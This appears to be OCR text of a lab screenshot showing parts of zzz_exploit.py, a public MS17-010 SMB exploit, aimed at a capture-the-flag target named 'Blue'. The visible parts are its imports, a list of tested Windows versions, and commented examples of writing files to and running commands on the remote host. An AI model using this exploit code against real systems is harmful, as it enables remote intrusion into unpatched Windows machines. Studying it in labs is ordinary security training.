 192.168.1.15
10.10.14.84
10.129.97.111 - Blue
File: zzz_exploit.py
1 #!/usr/bin/python
2 from impacket import smb, smbconnection
3 from mysmb import MYSMB
4 from struct import pack, unpack, unpack_from
5 import sys
6 import socket
7 import time
8
9 '''
10 MS17-010 exploit for Windows 2000 and later by sleep
ya
11
12 Note:
13 - The exploit should never crash a target (chance sh
ould be nearly 0%)
14 - The exploit use the bug same as eternalromance and
eternalsynergy, so named pipe is needed
15
16 Tested on:
17 - Windows 2016 x64
18 - Windows 10 Pro Build 10240 x64
19 - Windows 2012 R2 x64
20 - Windows 8.1 x64
21 - Windows 2008 R2 SP1 x64
22 - Windows 7 SP1 x64
:
909
910 # example of creating a file on the remote host
911 #smbConn = conn.get_smbconnection()
912 #print('creating file c:\\pwned.txt on the target'
)
913 #tid2 = smbConn.connectTree('C$')
914 #fid2 = smbConn.createFile(tid2, '/pwned.txt')
915 #smbConn.closeFile(tid2, fid2)
916 #smbConn.disconnectTree(tid2)
917
918 # example of running a command on the remote host
919 #smbConn = conn.get_smbconnection()
920 #service_exec(smbConn, r'cmd /c copy c:\pwned.txt
c:\pwned_exec.txt')
921
922 # example of sending a file to the remote host
923 #smbConn = conn.get_smbconnection()
924 #print('Sending file to the the target...')
925 #smb_send_file(smbConn, sys.argv[0], 'C', '/exploi
t.py')
926 #print('done.')
927
928 # example of executing a file on the remote host
929 #service_exec(conn, r'cmd /c copy c:\pwned.txt c:\
pwned_exec.txt')
930 # Note: there are many methods to get shell over S
MB admin session
NORMAL zzz_exploit.py 82 %
/service_exec [2/3]
VPN - root's tasks Reconnaissance - Enumeration